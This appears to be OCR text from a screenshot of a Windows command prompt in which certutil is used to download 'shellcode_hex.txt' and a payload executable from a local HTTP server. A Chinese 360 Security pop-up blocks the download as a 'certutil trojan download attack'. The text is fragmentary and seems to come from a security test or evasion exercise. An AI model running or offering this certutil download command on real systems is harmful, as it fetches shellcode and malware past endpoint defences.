 000000 ...
046600
http://192.168
WinINet 缓存项
CertUtil: -URL
C:\Users\hasee
load.exe
**** 联机 **
0000 ...
01d5
CertUtil: -URL
CertUtil: 未找
C:\Users\hasee
ayload.exe
**** 联机 **
000000 ...
040e09
CertUtil: -URL
C:\Users\hasee>certutil -urlcache -split -f http://192.168.0.103:8000/shellcode_hex.txt
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\certutil.exe
风险内容： certutil木马下载攻击
拦截时间： 2023.07.13 20:18
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许运行
阻止运行 (19)